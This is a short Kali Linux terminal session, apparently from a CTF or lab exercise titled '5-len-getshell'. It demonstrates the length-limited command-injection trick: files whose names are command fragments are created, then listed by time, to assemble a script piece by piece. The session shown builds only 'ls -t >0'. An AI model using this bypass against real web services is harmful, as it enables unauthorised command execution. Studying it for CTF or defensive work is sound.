 ┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# bash
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >ls\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\ \\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >-t\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\>0
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# ls
' \'  '>0'  'ls\'  '-t\'
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# ls>a
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# cat a
 \
>0
a
ls\
-t\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# ls>>a
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# cat a
 \
>0
a
ls\
-t\
 \
>0
a
ls\
-t\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─#